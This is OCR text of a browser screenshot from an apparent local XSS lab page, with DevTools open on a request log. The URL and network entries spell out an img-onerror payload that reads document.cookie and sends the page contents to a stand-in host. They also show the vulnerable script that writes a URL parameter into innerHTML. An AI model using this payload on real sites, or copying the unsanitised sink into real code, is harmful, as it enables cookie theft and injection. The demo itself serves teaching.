 XSS Example
XSS Example
127.0.0.1:5500/vulnerability/example5.html?name=<img%20src%3D"empty.gif"%20onerror%3D"var%20mycookie%3Ddocument.cookie%3B%2...
S
Welcome, !
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 1 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Doc JS Fetch/XHR CSS Font Img Media Manifest WS Wasm Other Blocked response cookies
Blocked requests 3rd-party requests
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 11
Name
example5.html?name=%3...
empty.gif
ws
?output=%3C!--%20Vulne...
4 requests 458 B transferred
Headers Payload Preview Response Initiator Timing
General
Request URL:
https://example.php/?output=%3C!--%20Vulnerable%20Code%20--%3E%3Cdiv%3E%20%20%20%20Welcome,%20%3Cspan%20id=%22userna
me%22%3E%3Cimg%20src=%22empty.gif%22%20onerror=%22var%20mycookie=document.cookie;%20new%20Image().src=`https://example.
php?output=${document.body.innerHTML}`%22%3E%3C/span%3E!%20%3C/div%3E%3Cscript%3E%20%20%20%20//%20Function%20to%20se
t%20a%20cookie,%20mostly%20this%20will%20be%20set%20from%20server%20%20%20%20function%20setCookie(name,%20value,%20day
s)%20{%20%20%20%20%20%20%20%20const%20date%20=%20new%20Date();%20%20%20%20%20%20%20%20date.setTime(date.getTime
()%20+%20(days%20*%2024%20*%2060%20*%2060%20*%201000));%20%20%20%20%20%20%20%20const%20expires%20=%20%22expires
=%22%20+%20date.toUTCString();%20%20%20%20%20%20%20%20document.cookie%20=%20name%20+%20%22=%22%20+%20value%20
+%20%22;%22%20+%20expires%20+%20%22;path=/%22;%20%20%20%20}%20%20%20%20//%20Example:%20Set%20a%20cookie%20name
d%20%22exampleCookie%22%20with%20value%20%22Hello,%20Cookie!%22%20that%20expires%20in%207%20days%20%20%20%20setCook
ie(%22exampleCookie%22,%20%22Hello,%20Cookie!%22,%207);%3C/script%3E%3C!--%20Vulnerable%20Code%20--%3E%3Cscript%3E%20%2
0%20%20const%20params%20=%20new%20URLSearchParams(window.location.search);%20%20%20%20const%20name%20=%20params.get
(%27name%27);%20%20%20%20document.getElementById(%27username%27).innerHTML%20=%20name;%20%3C/script%3E%3C!--%20Cod
e%20injected%20by%20live-server%20--%3E%3Cscript%3E//%20%3C![CDATA[%20%20%3C--%20For%20SVG%20supportif%20(%27WebSocke
t%27%20in%20window)%20{(function%20()%20{function%20refreshCSS()%20{var%20sheets%20=%20[].slice.call(document.getElementsByTagN
ame(%22link%22));var%20head%20=%20document.getElementsByTagName(%22head%22)[0];for%20(var%20i%20=%200;%20i%20%3C%20she
ets.length;%20++i)%20{var%20elem%20=%20sheets[i];var%20parent%20=%20elem.parentElement%20||%20head;parent.removeChild(elem);va
Console
top Filter Default levels 1 Issue: 1
Type here to search 18°C Mostly cloudy ENG 18:55
09-01-2024